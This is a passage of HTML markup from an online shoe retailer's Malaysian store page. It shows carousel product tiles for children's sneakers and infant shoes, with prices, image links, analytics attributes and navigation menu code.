        <div class="cc-tile-product-name" id="product-521D_2022_4289155-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2022_4289155-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2022_4289155" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2022_4289155.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2022_4289155"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2022_4289155"
    data-dimension1="521D_064281553701K"
    data-dimension2="4289155"
    data-dimension3="521D_2022_4289155"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064281553701K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw2d035e20/images/tile/4289155_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_4426241">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw28cccb04/images/tile/4426241_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_4426241">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_4426241"
        data-analytics-product-id="521D_2019_4426241"
        href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html"
        aria-labelledby="brand-521D_2019_4426241 product-521D_2019_4426241-name product-521D_2019_4426241-price">
        <div class="cc-tile-product-name" id="product-521D_2019_4426241-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2019_4426241-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_4426241" href="/my/kids/boys/sneakers/power-kids-sneakers-521D_2019_4426241.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="99.99">
            
                <div class="format-price-layout">
                    
                    RM 99.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_4426241"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2019_4426241"
    data-dimension1="521D_064422413705K"
    data-dimension2="4426241"
    data-dimension3="521D_2019_4426241"
    data-price="99.99"
    data-brand="POWER"
    data-category="MY_Kids_Boys_Sneakers"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_064422413705K.html"
    data-categoryurl="https://www.bata.com/my/kids/boys/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw81b59b41/images/tile/4426241_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Boys"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_3319063">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" aria-label="BUBBLEGUMMERS KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwfa28e9c7/images/tile/3319063_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BUBBLEGUMMERS KIDS SNEAKERS"
        title="BUBBLEGUMMERS KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_3319063">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_3319063"
        data-analytics-product-id="521D_2024_3319063"
        href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html"
        aria-labelledby="brand-521D_2024_3319063 product-521D_2024_3319063-name product-521D_2024_3319063-price">
        <div class="cc-tile-product-name" id="product-521D_2024_3319063-name">
            BUBBLEGUMMERS KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_3319063-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_3319063" href="/my/kids/girls/sneakers/bubblegummers-kids-sneakers-521D_2024_3319063.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="49.99">
            
                <div class="format-price-layout">
                    
                    RM 49.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_3319063"
    data-name="BUBBLEGUMMERS KIDS SNEAKERS"
    data-id="521D_2024_3319063"
    data-dimension1="521D_023310632383K"
    data-dimension2="3319063"
    data-dimension3="521D_2024_3319063"
    data-price="49.99"
    data-brand="BUBBLEGUMMERS"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash your child's playful spirit with the BUBBLEGUMMERS KIDS SNEAKERS! Designed for active little feet, these vibrant joggers combine a breathable knit upper with a comfortable mesh lining, ensuring all-day wearability. The durable PVC outsole provides excellent traction for outdoor adventures, making them perfect for every playful outing. With a fun aesthetic and reliable support, these sneakers are a delightful addition to any kid's wardrobe, promoting both style and comfort."
    data-producturl="https://www.bata.com/my/bubblegummers-kids-sneakers-521D_023310632383K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb8977352/images/tile/3319063_1.jpg?sw=200&amp;sh=200"
    data-color="LILAC"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_4289848">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" aria-label="POWER KIDS SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw07136201/images/tile/4289848_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER KIDS SNEAKERS"
        title="POWER KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_4289848">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_4289848"
        data-analytics-product-id="521D_2024_4289848"
        href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html"
        aria-labelledby="brand-521D_2024_4289848 product-521D_2024_4289848-name product-521D_2024_4289848-price">
        <div class="cc-tile-product-name" id="product-521D_2024_4289848-name">
            POWER KIDS SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2024_4289848-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_4289848" href="/my/kids/girls/sneakers/power-kids-sneakers-521D_2024_4289848.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_4289848"
    data-name="POWER KIDS SNEAKERS"
    data-id="521D_2024_4289848"
    data-dimension1="521D_06428848371K"
    data-dimension2="4289848"
    data-dimension3="521D_2024_4289848"
    data-price="119.00"
    data-brand="POWER"
    data-category="MY_Kids_Girls_Sneakers"
    data-description="Unleash the energy of your little ones with the POWER KIDS SNEAKERS! Designed for active children, these sneakers combine style and functionality, making them perfect for running and play. Crafted with a breathable mesh lining and a durable textile upper, they ensure comfort during every adventure. The TPR (Thermoplastic Rubber) outsole provides excellent traction and support, allowing kids to explore with confidence. Elevate their athletic game with footwear that keeps up with their boundless spirit!"
    data-producturl="https://www.bata.com/my/power-kids-sneakers-521D_06428848371K.html"
    data-categoryurl="https://www.bata.com/my/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwcfec3f16/images/tile/4289848_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/infant/" data-menu-index="2" data-menu-selection="Infant" aria-label="Infant" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Infant</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769141361064/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Infant </span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/kids/infant/" aria-label="Infant">
        <span class="cc-menu__thirdLevel__title">Infant</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_0319072">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/kids/infant/bubblegummers-infant-shoes-521D_2024_0319072.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_0319072" aria-label="BUBBLEGUMMERS INFANT SHOES">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw621ce625/images/tile/0319072_1.jpg?sw=480 480w"
